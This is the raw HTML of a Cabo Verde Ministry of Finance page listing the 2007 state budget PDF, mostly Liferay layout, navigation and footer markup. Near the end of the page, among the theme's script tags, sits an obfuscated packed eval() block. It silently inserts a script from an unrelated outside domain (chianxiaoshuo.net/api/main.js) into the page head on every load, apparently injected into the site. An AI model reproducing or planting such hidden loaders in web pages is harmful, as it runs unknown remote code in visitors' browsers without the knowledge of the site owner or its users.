<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/86877/Or%C3%A7amento+Estado+2007.pdf/5d236133-347d-6b3e-0baf-e0d13bb4f2f2?version=1.0&t=1552579549027&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/94278?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/86877/Or%C3%A7amento+Estado+2007.pdf/5d236133-347d-6b3e-0baf-e0d13bb4f2f2?version=1.0&t=1552579549027&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/94278?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" title="Orçamento Estado 2007.pdf" > Orçamento Estado 2007.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=wr1b1oXN" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=wr1b1oXN" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=wr1b1oXN" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1766433841094"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
